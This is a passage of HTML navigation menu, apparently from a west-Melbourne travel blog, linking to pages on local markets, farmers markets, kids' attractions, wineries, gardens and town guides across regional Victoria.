<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/markets.html'>General Info</a></div>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/williamstown-craft-market-excellent.html'>City</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/queen-victoria-market-melbourne.html'>Queen Victoria</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/melbourne-book-market.html'>Melbourne Book</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/rose-street-market-fitzroy-melbourne.html'>Rose Street</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/fitzroy-mills-market.html'>Fitzroy Mills</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lost-and-found-market-fitzroy.html'>Lost and Found (Fitzroy)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/district-docklands-makers-market.html'>District Makers (Docklands)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/docklands-sunday-community-market.html '>Docklands Community</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/arts-centre-sunday-market-melbourne.html'>Arts Centre</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/st-kilda-esplanade-market-melbourne.html'>St Kilda </a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/williamstown-craft-market-excellent.html'>Country Victoria</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/ballarat-market-excellent-market.html'>Ballarat</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/ballan-farmers-market-artisan-local.html'>Ballan</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bacchus-marsh-darley-market-plants.html'>Bacchus Marsh Darley </a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bendigo-showgrounds-market-big-weekly.html'>Bendigo</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bridge-market-ballarat-favourite-market.html'>Bridge</a> (Ballarat)</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/castlemaine-farmers-market-artisan.html'>Castlemaine</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/daylesford-market-over-100-stalls-every.html'>Daylesford</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/eynesbury.html'>Eynesbury</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/gisborne-olde-time-market-250-stalls.html'>Gisborne</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kawarren-market.html'>Kawarren</a> (near Colac)</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kyneton-rotary-community-market.html'>Kyneton Rotary</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/romsey-market-macedon-ranges.html'>Romsey</a> (Near Macedon)</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/wesley-hill-market-chewton.html'>Wesley Hill</a> (Castlemaine)</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/winchelsea-community-market.html'>Winchelsea</a> (near Geelong)</div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/williamstown-craft-market-excellent.html'>Farmers Markets</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-meadows-farmers-market.html'>Altona Meadows</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/ballan-farmers-market-artisan-local.html'>Ballan</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/castlemaine-farmers-market-artisan.html'>Castlemaine</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/clunes-farmers-makers-market.html'>Clunes</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/creswick-market-3rd-saturday.html'>Creswick</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/rotary-daylesford-farmers-market.html'>Daylesford Rotary</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/eynesbury.html'>Eynesbury</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/glenlyon-market-all-weather-market.html'>Glenlyon</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/golden-plains-farmers-market-local.html'>Golden Plains</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kyneton-market-55-stalls.html'>Kyneton</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/leonards-hill-market-artisan-products.html'>Leonards Hill</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/maldon-market-gourmet-food-makers.html'>Maldon</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/riddells-creek-farmers-market.html'>Riddells Creek</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/st-annes-farmers-market-myrniong.html'>St Anne's</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/talbot-farmers-market-artisan-local.html'>Talbot</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/trentham-farmers-market-artisan-local.html'>Trentham Farmers</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/williamstown-farmers-market.html'>Williamstown Farmers</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/woodend-farmers-market-70-stalls-artisan.html'>Woodend</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/yarraville-village-farmers-market.html'>Yarraville Village</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-beach-market.html'>Altona Beach</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-cherry-lake.html'>Altona Cherry Lake</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-meadows-farmers-market.html'>Altona Meadows</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cheeky-monkey-market.html'>Cheeky Monkey</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/district-docklands-makers-market.html'>District Docklands</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/eynesbury.html'>Eynesbury</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/flemington-farmers-market.html'>Flemington Farmers</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/footscray-finds.html'>Footscray Finds</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/keilor-village-night-market-35-stalls.html'>Keilor</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kensington-market.html'>Kensington</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/laverton-market.html'>Laverton</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/gamekeepers-secret-inn-market.html'>Melton (Gamekeepers)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/new-to-you-preloved-fashion-market.html'>New To You</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/slow-food-market-spotswood.html'>Slow Food-Spotswood</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/slow-food-west-footscray.html'>Slow Food-West Footscray</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/soho-village-market-point-cook.html'>Soho Village (Point Cook)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/sunbury-indoor-market.html'>Sunbury Indoor Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/tarneit-market.html'>Tarneit Twilight</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/thats-mine-makers-market-werribee.html'>Thats Mine Makers</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/vegan-market-williamstown.html'>Vegan (Williamstown)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/williamstown-craft-market-excellent.html'>Williamstown Craft</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/williamstown-farmers-market.html'>Williamstown Farmers</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/2023/10/Wyndham-harbour-craft-market-werribee.html'>Wyndham Harbour Craft</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/yarraville-village-farmers-market.html'>Yarraville Farmers and Craft</a></div></li>
</ul>
</li>
<li><a class='current' href=''>Destinations</a>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href=''>Kids Stuff</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/anakie-fairy-park.html'>Anakie Fairy Park (Anakie)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/animal-land-childrens-farm.html'>Animal Land Childrens Farm (Diggers Rest)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-miniature-railway.html'>Altona Miniature Railway</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bouncy-roos-werribee.html'>Bouncy Roos (Werribee)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bulla-hill-railway.html'>Bulla Hill Railway</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/2024/01/Elements-Coastal-Activity-Park-mini-golf.html'>Elements Coastal Activity Park (Wyndham Harbour)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cute-cuddly-pony-hire-sunbury.html'>Cute & Cuddly Pony Hire</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/newport-railway-museum.html'>Newport Railway Museum</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/raaf-museum-melbourne.html'>RAAF Museum</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/serendip-sanctuary-you-yangs.html'>Serendip Wildlife Sanctuary (You Yangs)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/werribee-open-range-zoo.html'>Werribee Zoo</a></div></li>
</ul>
</li>
<li>
<div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/record-shops-of-west.html'>Record & Vinyl Shops</a>
</div>
</li>
<li><div style='text-align:left'><a href=''>Wineries</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href=''>Anakie</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/2024/01/del-Rios-Winery-Restaurant-review.html'>del Rios</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href=''>Avoca</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bigibila-wines-review.html'>Bigibila</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/dalwhinnie-wines-review.html'>Dalwhinnie</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/taltarni-vineyard-review.html'>Taltarni</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href=''>Diggers Rest</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/russo-estate-diggers-rest-review.html'>Russo Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/witchmount-winery-plumpton.html'>Witchmount Estate</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href=''>Kyneton</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kyneton-ridge-estate-winery.html'>Kyneton Ridge Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/paramoor-winery-farm-kyneton.html'>Paramoor Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/musk-lane-wine-kyneton.html'>Musk Lane Wine</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hunter-gatherer-winery.html'>Hunter Gatherer Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hesket-estate-winery-macedon-ranges.html'>Hesket Estate Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hanging-rock-winery.html'>Hanging Rock Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cobaw-ridge-winery.html'>Cobaw Ridge Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/granite-hills-winery.html'>Granite Hills Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/red-poppy-estate-winery.html'>Red Poppy Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-monument-wines-romsey.html'>Mount Monument</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lyons-will-estate.html'>Lyons Will Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/parkside-winery-farm-lancefield.html'>Parkside Winery and Farm</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href=''>Lancefield & Romsey</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cleveland-estate.html'>Cleveland Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/double-oaks.html'>Double Oaks</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lyons-will-estate.html'>Lyons Will Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/curly-flat-lancefield.html'>Curly Flat</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/parkside-winery-farm-lancefield.html'>Parkside Winery and Farm</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-monument-wines-romsey.html'>Mount Monument</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href=''>Macedon</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-towrong-vineyard-macedon.html'>Mount Towrong Vineyard</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mt-macedon-winery.html'>Mt Macedon Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hanging-rock-winery.html'>Hanging Rock Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hesket-estate-winery-macedon-ranges.html'>Hesket Estate Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/red-poppy-estate-winery.html'>Red Poppy Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-monument-wines-romsey.html'>Mount Monument</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lyons-will-estate.html'>Lyons Will Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/curly-flat-lancefield.html'>Curly Flat</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/parkside-winery-farm-lancefield.html'>Parkside Winery and Farm</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href=''>Myrniong</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/st-annes-winery-myrniong.html'>St. Anne's Winery</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href=''>Plumpton</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/witchmount-winery-plumpton.html'>Witchmount</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/russo-estate-diggers-rest-review.html'>Russo Estate</a></div></li>
</ul>
</li>
</ul>
</li>
<li><div style='text-align:left'><a href=''>Gardens</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/overnewton-castle-keilor.html'>Overnewton Castle (Keilor)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/horseshoe-bend-farm-keilor.html'>Horseshoe Bend Farm (Keilor)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lavandula-swiss-italian-farm.html'>Lavandula Farm (Hepburn Springs)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bringalbit-open-garden-kyneton.html'>Bringalbit Open Garden (Macedon)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/forest-glade-gardens-macedon.html'>Forest Glade Gardens (Macedon)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/duneira-mount-macedon.html'>Duneira Estate (Macedon)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mica-grange.html'>Mica Grange</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href=''>Altona</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-miniature-railway.html'>Altona Miniature Railway</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-homestead.html'>Altona Homestead</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-meadows-farmers-market.html'>Altona Meadows Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-beach-market.html'>Altona Beach Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-cherry-lake.html'>Cherry Lake Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cheetham-wetlands-point-cook.html'>Cheetham Wetlands</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/koroit-creek-trail.html'>Koroit Creek Trail</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/newport-lakes-reserve.html'>Newport Lakes Reserve</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/newport-railway-museum.html'>Newport Railway Museum</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/pink-lake-port-melbourne.html'>Pink Lakes</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/truganina-explosives-reserve.html'>Truganina Explosives Reserve</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/raaf-museum-melbourne.html'>RAAF Museum</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-things-to-do-in-bacchus-marsh.html'>Bacchus Marsh</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-things-to-do-in-bacchus-marsh.html'>** SUMMARY **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/blacksmiths-cottage-bacchus-marsh.html'>Blacksmiths Cottage</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/centenary-track.html'>Centenary Track Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/courthouse-hotel-bacchus-marsh.html'>Courthouse Hotel</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bacchus-marsh-darley-market-plants.html'>Darley Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/falcons-lookout.html'>Falcon's Lookout Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/forge-bookbarn-bacchus-marsh.html'>Forge Bookbarn</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mackenzies-flat-grahams-dam.html'>MacKenzies Flat & Graham's Dam</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/paynes-orchards-bacchus-marsh.html'>Payne's Orchards</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bacchus-marsh-strawberry-cherry-festival.html'>Strawberry & Cherry Festival</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/werribee-gorge-circuit-walk.html'>Werribee Gorge Circuit Walk</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/castlemaine-attractions.html'>Castlemaine</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/castlemaine-attractions.html'>** Summary **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/anticlinal-fold-castlemaine.html'>Anticlinal Fold</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/castlemaine-artists-market.html'>Artist Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/castlemaine-botanic-gardens.html'>Botanic Gardens</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/buda-historic-home-garden-castlemaine.html'>Buda Historic Home & Garden</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/castlemaine-gaol.html'>Castlemaine Gaol</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cideries-harcourt-castlemaine.html'>Cideries & Wineries</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/coffee-basics-das-kaffeehaus-castlemaine.html'>Coffee Basics Das Kaffeehaus</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/castlemaine-farmers-market-artisan.html'>Farmers Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/forest-creek-gold-diggings.html'>Forest Creek Gold Diggings</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/garfield-water-wheel-castlemaine.html'>Garfield Water Wheel</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/historic-market-building-castlemaine.html'>Historic Market Building</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/little-red-apple-castlemaine-harcourt.html'>Little Red Apple</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mo-s-antiques.html'>Mo's Antiques</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/shades-of-gray-castlemaine.html'>Shades of Gray Studio & Gallery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mill-castlemaine-artist-district.html'>The Mill</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/castlemaine-vintage-bazaar.html'>Vintage Bazaar</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/wesley-hill-market-chewton.html'>Wesley Hill Market</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-things-to-do-in-clunes.html'>Clunes</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-things-to-do-in-clunes.html'>** Summary **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-beckworth-scenic-reserve.html'>Mt Beckworth</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/home-of-bottles-clunes.html'>Home of Bottles</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/clunes-creek-walk.html'>Creek Walk & Scenic Drive</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/clunes-farmers-makers-market.html'>Farmers Mkt</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/clunes-museum.html'>Clunes Museum</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/fifty-two.html'>@Fifty Two Cafe</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/creswick-attractions.html'>Creswick</a> 13 mins drive away.</div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/colac-attractions.html'>Colac</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/colac-attractions.html'>** Summary **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/red-rock-lookout-corangamite.html'>Red Rock</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lake-corangamite.html'>Lake Corangamite</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kawarren-market.html'>Kawarren Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/colac-growers-makers-market.html'>Growers & Makers Mkt</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/colac-sculpture-park.html'>Sculpture Park</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/colac-botanic-gardens.html'>Botanic Gardens</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/winchelsea-community-market.html'>Winchelsea Market</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/creswick-attractions.html'>Creswick</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/creswick-attractions.html'>** Summary **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/creswick-market-3rd-saturday.html'>Farmers Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/creswick-heritage-walk.html'>Heritage Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/la-gerche-forest-walk-creswick.html'>Le Gerche Forest Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/st-georges-lake-walk-creswick.html'>St Georges Lake</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/creswick-woollen-mills.html'>Woollen Mills</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/daylesford-top-5.html'>Daylesford</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/daylesford-top-5.html'>** Summary **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mill-market-daylesford.html'>Amazing Mill Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/black-gallery-daylesford.html'>Black Gallery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/brick-lane-bazaar-daylesford.html'>Brick Lane Bazaar</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bromley-and-co-gallery-daylesford.html'>Bromley & Co. Gallery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/chocolate-mill-daylesford.html'>Chocolate Mill</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/convent-daylesford.html'>The Convent</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/daylesford-cider-company.html'>Daylesford Cider</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lake-jubilee-daylesford.html'>Lake Jubilee</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lavandula-swiss-italian-farm.html'>Lavandula Farm</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/overwrought-garden-art-blampied.html'>Overwrought Garden Art Gallery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/sweet-decadence-daylesford.html'>Sweet Decadence</a></div></li>
